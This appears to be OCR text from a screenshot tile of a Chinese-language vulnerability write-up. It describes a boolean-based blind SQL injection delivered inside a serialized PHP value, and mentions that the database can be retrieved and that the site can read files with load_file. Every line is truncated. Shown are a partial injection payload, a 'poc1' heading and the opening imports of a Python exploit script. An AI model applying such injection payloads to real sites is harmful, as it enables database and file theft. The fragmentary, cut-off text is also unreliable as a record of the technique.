
透过构造
a:3:{s:3:”Key”;s:42:””and(substring(version(
显示查询
证明存在Boolean Based Blind Injectio
### poc1 retrive database
> 可通过poc解析server上的databa
此外网站也有权限可以load\_file（out
import requests
import time